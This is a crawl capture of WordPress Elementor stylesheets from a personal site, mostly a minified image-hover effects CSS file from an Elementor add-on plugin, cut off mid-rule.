

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-18136.css?ver=1769156195
body_size: 47
content:
.elementor-18136 .elementor-element.elementor-element-0e843b0{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-36dd565{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-1aca84f .elementor-heading-title{font-family:"Aclonica", Sans-serif;}.elementor-18136 .elementor-element.elementor-element-387575f{overflow:visible;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-18630.css?ver=1769156195
body_size: 284
content:
.elementor-18630 .elementor-element.elementor-element-57cd887{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-fe2d5a7{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-f8c0ee3{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-2a79cfa{text-align:center;}.elementor-18630 .elementor-element.elementor-element-2a79cfa .elementor-heading-title{font-size:26px;mix-blend-mode:multiply;}.elementor-18630 .elementor-element.elementor-element-074d80c{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-f354933{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18630 .elementor-element.elementor-element-f354933 .elementor-divider-separator{width:91%;margin:0 auto;margin-center:0;}.elementor-18630 .elementor-element.elementor-element-f354933 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18630 .elementor-element.elementor-element-d7dc199{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-5e2e786{overflow:visible;}.elementor-18630 .elementor-element.elementor-element-d010d6f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18630 .elementor-element.elementor-element-d010d6f .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-18630 .elementor-element.elementor-element-d010d6f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-18630 .elementor-element.elementor-element-dad763b{width:var( --container-widget-width, 236.667px );max-width:236.667px;--container-widget-width:236.667px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=1769156195
body_size: 8349
content:
@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:'feathericons';src:url(../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/fonts/feathericons/feathericons.eot?-8is7zf);src:url('../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),url(../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/fonts/feathericons/feathericons.woff?-8is7zf) format('woff'),url(../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/fonts/feathericons/feathericons.ttf?-8is7zf) format('truetype'),url('../../../../../../../../../plugins/exclusive-addons-for-elementor/assets/vendor/fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg')}.exad-ihe-grid{position:relative;margin:0 auto;padding:0;max-width:1000px;list-style:none;text-align:center}.exad-ihe-grid figure.exad-ihe-figure{position:relative;float:left;overflow:hidden;margin:10px 1%;width:100%;background:#3085a3;text-align:center}.exad-ihe-grid figure.exad-ihe-figure img{position:relative;display:block;min-height:100%;max-width:100%;opacity:.8;width:100%}.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption::before,.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption::after{pointer-events:none}.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption,.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.exad-ihe-grid figure.exad-ihe-figure figcaption.exad-ihe-figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.exad-ihe-grid figure.exad-ihe-figure .exad-ihe-title{word-spacing:-.15em;font-weight:300}.exad-ihe-grid figure.exad-ihe-figure .exad-ihe-title span{font-weight:800}.exad-ihe-grid figure.exad-ihe-figure .exad-ihe-title,.exad-ihe-grid figure.exad-ihe-figure p{margin:0}.exad-ihe-grid figure.exad-ihe-figure p{letter-spacing:1px;font-size:68.5%}figure.exad-ihe-figure.effect-lily img{max-width:none;width:-webkit-calc(100% + 50px);width:calc(100% + 50px);opacity:.7;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.exad-ihe-figure.effect-lily figcaption.exad-ihe-figcaption{text-align:left}figure.exad-ihe-figure.effect-lily figcaption.exad-ihe-figcaption>div{position:absolute;bottom:0;left:0;padding:2em;width:100%;height:50%}figure.exad-ihe-figure.effect-lily .exad-ihe-title,figure.exad-ihe-figure.effect-lily p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.exad-ihe-figure.effect-lily .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-lily p{color:rgba(255,255,255,.8);opacity:0;-webkit-transition:opacity 0.2s,-webkit-transform 0.35s;transition:opacity 0.2s,transform 0.35s}figure.exad-ihe-figure.effect-lily:hover img,figure.exad-ihe-figure.effect-lily:hover p{opacity:1}figure.exad-ihe-figure.effect-lily:hover img,figure.exad-ihe-figure.effect-lily:hover .exad-ihe-title,figure.exad-ihe-figure.effect-lily:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-lily:hover p{-webkit-transition-delay:0.05s;transition-delay:0.05s;-webkit-transition-duration:0.35s;transition-duration:0.35s}figure.exad-ihe-figure.effect-sadie figcaption.exad-ihe-figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(72,76,97,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}figure.exad-ihe-figure.effect-sadie .exad-ihe-title{position:absolute;top:50%;left:0;width:100%;color:#484c61;-webkit-transition:-webkit-transform 0.35s,color 0.35s;transition:transform 0.35s,color 0.35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}figure.exad-ihe-figure.effect-sadie figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-sadie p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-sadie p{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}figure.exad-ihe-figure.effect-sadie:hover .exad-ihe-title{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}figure.exad-ihe-figure.effect-sadie:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-sadie:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-roxy{background:-webkit-linear-gradient(45deg,#ff89e9 0%,#05abe0 100%);background:linear-gradient(45deg,#ff89e9 0%,#05abe0 100%)}figure.exad-ihe-figure.effect-roxy img{max-width:none;width:-webkit-calc(100% + 60px);width:calc(100% + 60px);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}figure.exad-ihe-figure.effect-roxy figcaption.exad-ihe-figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}figure.exad-ihe-figure.effect-roxy figcaption.exad-ihe-figcaption{padding:3em;text-align:left}figure.exad-ihe-figure.effect-roxy .exad-ihe-title{padding:30% 0 10px 0}figure.exad-ihe-figure.effect-roxy p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}figure.exad-ihe-figure.effect-roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-roxy:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-bubba{background:#9e5406}figure.exad-ihe-figure.effect-bubba img{opacity:.7;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-bubba:hover img{opacity:.4}figure.exad-ihe-figure.effect-bubba figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-bubba figcaption.exad-ihe-figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-bubba figcaption.exad-ihe-figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}figure.exad-ihe-figure.effect-bubba figcaption.exad-ihe-figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}figure.exad-ihe-figure.effect-bubba .exad-ihe-title{padding-top:30%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}figure.exad-ihe-figure.effect-bubba p{padding:20px 2.5em;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.exad-ihe-figure.effect-bubba:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-bubba:hover figcaption.exad-ihe-figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.exad-ihe-figure.effect-bubba:hover .exad-ihe-title,figure.exad-ihe-figure.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-romeo img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}figure.exad-ihe-figure.effect-romeo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:translate3d(1,1,1)}figure.exad-ihe-figure.effect-romeo figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-romeo figcaption.exad-ihe-figcaption::after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}figure.exad-ihe-figure.effect-romeo:hover figcaption.exad-ihe-figcaption::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}figure.exad-ihe-figure.effect-romeo:hover figcaption.exad-ihe-figcaption::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}figure.exad-ihe-figure.effect-romeo .exad-ihe-title,figure.exad-ihe-figure.effect-romeo p{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-romeo .exad-ihe-title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}figure.exad-ihe-figure.effect-romeo p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}figure.exad-ihe-figure.effect-romeo:hover .exad-ihe-title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}figure.exad-ihe-figure.effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}figure.exad-ihe-figure.effect-layla{background:#18a367}figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption{padding:3em}figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::after{position:absolute;content:'';opacity:0}figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}figure.exad-ihe-figure.effect-layla .exad-ihe-title{padding-top:26%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-layla p{padding:.5em 2em;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}figure.exad-ihe-figure.effect-layla img,figure.exad-ihe-figure.effect-layla .exad-ihe-title{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}figure.exad-ihe-figure.effect-layla img,figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-layla figcaption.exad-ihe-figcaption::after,figure.exad-ihe-figure.effect-layla p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-layla:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-layla:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-layla:hover figcaption.exad-ihe-figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.exad-ihe-figure.effect-layla:hover .exad-ihe-title,figure.exad-ihe-figure.effect-layla:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-layla:hover figcaption.exad-ihe-figcaption::after,figure.exad-ihe-figure.effect-layla:hover .exad-ihe-title,figure.exad-ihe-figure.effect-layla:hover p,figure.exad-ihe-figure.effect-layla:hover img{-webkit-transition-delay:0.15s;transition-delay:0.15s}figure.exad-ihe-figure.effect-honey{background:#4a3753}figure.exad-ihe-figure.effect-honey img{opacity:.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-honey:hover img{opacity:.5}figure.exad-ihe-figure.effect-honey figcaption.exad-ihe-figcaption::before{position:absolute;bottom:0;left:0;width:100%;height:10px;background:#fff;content:'';-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}figure.exad-ihe-figure.effect-honey .exad-ihe-title{position:absolute;bottom:0;left:0;padding:1em 1.5em;width:100%;text-align:left;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}figure.exad-ihe-figure.effect-honey .exad-ihe-title i{font-style:normal;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}figure.exad-ihe-figure.effect-honey figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-honey .exad-ihe-title{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.exad-ihe-figure.effect-honey:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-honey:hover .exad-ihe-title,figure.exad-ihe-figure.effect-honey:hover .exad-ihe-title i{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-oscar{background:-webkit-linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%);background:linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%)}figure.exad-ihe-figure.effect-oscar img{opacity:.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-oscar figcaption.exad-ihe-figcaption{padding:3em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color 0.35s;transition:background-color 0.35s}figure.exad-ihe-figure.effect-oscar figcaption.exad-ihe-figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:''}figure.exad-ihe-figure.effect-oscar .exad-ihe-title{margin:20% 0 10px 0;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}figure.exad-ihe-figure.effect-oscar figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-oscar p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0)}figure.exad-ihe-figure.effect-oscar:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-oscar:hover figcaption.exad-ihe-figcaption::before,figure.exad-ihe-figure.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.exad-ihe-figure.effect-oscar:hover figcaption.exad-ihe-figcaption{background-color:rgba(58,52,42,0)}figure.exad-ihe-figure.effect-oscar:hover img{opacity:.4}figure.exad-ihe-figure.effect-marley figcaption.exad-ihe-figcaption{text-align:right}figure.exad-ihe-figure.effect-marley .exad-ihe-title,figure.exad-ihe-figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0}figure.exad-ihe-figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}figure.exad-ihe-figure.effect-marley .exad-ihe-title{top:30px;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.exad-ihe-figure.effect-marley:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-marley .exad-ihe-title::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.exad-ihe-figure.effect-marley .exad-ihe-title::after,figure.exad-ihe-figure.effect-marley p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.exad-ihe-figure.effect-marley:hover .exad-ihe-title::after,figure.exad-ihe-figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-ruby{background-color:#17819c}figure.exad-ihe-figure.effect-ruby img{opacity:.7;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.15);transform:scale(1.15)}figure.exad-ihe-figure.effect-ruby:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}figure.exad-ihe-figure.effect-ruby .exad-ihe-title{margin-top:20%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.exad-ihe-figure.effect-ruby p{margin:1em 0 0;padding:3em;border:1px solid #fff;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}figure.exad-ihe-figure.effect-ruby:hover .exad-ihe-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-ruby:hover p{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.exad-ihe-figure.effect-milo{background:#2e5d5a}figure.exad-ihe-figure.effect-milo img{max-width:none;width:-webkit-calc(100% + 60px);width:calc(100% + 60px);opacity:1;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-milo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.exad-ihe-figure.effect-milo .exad-ihe-title{position:absolute;right:0;bottom:0;padding:1em 1.2em}figure.exad-ihe-figure.effect-milo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.exad-ihe-figure.effect-milo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-dexter{background:-webkit-linear-gradient(top,rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%);background:linear-gradient(to bottom,rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%)}figure.exad-ihe-figure.effect-dexter img{-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-dexter:hover img{opacity:.4}figure.exad-ihe-figure.effect-dexter figcaption.exad-ihe-figcaption::after{position:absolute;right:30px;bottom:30px;left:30px;height:-webkit-calc(50% - 30px);height:calc(50% - 30px);border:7px solid #fff;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}figure.exad-ihe-figure.effect-dexter:hover figcaption.exad-ihe-figcaption::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-dexter figcaption.exad-ihe-figcaption{padding:3em;text-align:left}figure.exad-ihe-figure.effect-dexter p{position:absolute;right:60px;bottom:60px;left:60px;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}figure.exad-ihe-figure.effect-dexter:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-sarah{background:#42b078}figure.exad-ihe-figure.effect-sarah img{max-width:none;width:-webkit-calc(100% + 20px);width:calc(100% + 20px);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.exad-ihe-figure.effect-sarah:hover img{opacity:.4;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-sarah figcaption.exad-ihe-figcaption{text-align:left}figure.exad-ihe-figure.effect-sarah .exad-ihe-title{position:relative;overflow:hidden;padding:.5em 0}figure.exad-ihe-figure.effect-sarah .exad-ihe-title::after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}figure.exad-ihe-figure.effect-sarah:hover .exad-ihe-title::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-sarah p{padding:1em 0;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}figure.exad-ihe-figure.effect-sarah:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-zoe figcaption.exad-ihe-figcaption{top:auto;bottom:0;padding:1em;height:3.75em;background:#fff;color:#3c4a50;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}figure.exad-ihe-figure.effect-zoe .exad-ihe-title{float:left}figure.exad-ihe-figure.effect-zoe p.icon-links a{float:right;color:#3c4a50;font-size:1.4em}figure.exad-ihe-figure.effect-zoe:hover p.icon-links a:hover,figure.exad-ihe-figure.effect-zoe:hover p.icon-links a:focus{color:#252d31}figure.exad-ihe-figure.effect-zoe p.description{position:absolute;bottom:8em;padding:2em;color:#fff;text-transform:none;font-size:90%;opacity:0;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.exad-ihe-figure.effect-zoe .exad-ihe-title,figure.exad-ihe-figure.effect-zoe p.icon-links a{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}figure.exad-ihe-figure.effect-zoe p.icon-links a span::before{display:inline-block;padding:8px 10px;font-family:'feathericons';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-eye::before{content:'\e000'}.icon-paper-clip::before{content:'\e001'}.icon-heart::before{content:'\e024'}figure.exad-ihe-figure.effect-zoe .exad-ihe-title{display:inline-block}figure.exad-ihe-figure.effect-zoe:hover p.description{opacity:1}figure.exad-ihe-figure.effect-zoe:hover figcaption.exad-ihe-figcaption,figure.exad-ihe-figure.effect-zoe:hover .exad-ihe-title,figure.exad-ihe-figure.effect-zoe:hover p.icon-links a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.exad-ihe-figure.effect-zoe:hover .exad-ihe-title{-webkit-transition-delay:0.05s;transition-delay:0.05s}figure.exad-ihe-figure.effect-zoe:hover p.icon-links a:nth-child(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.exad-ihe-figure.effect-zoe:hover p.icon-links a:nth-child(2){-webkit-transition-delay:0.15s;transition-delay:0.15s}figure.exad-ihe-figure.effect-zoe:hover p.icon-links a:first-child{-webkit-transition-delay:0.2s;transition-delay:0.2s}figure.exad-ihe-figure.effect-chico img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 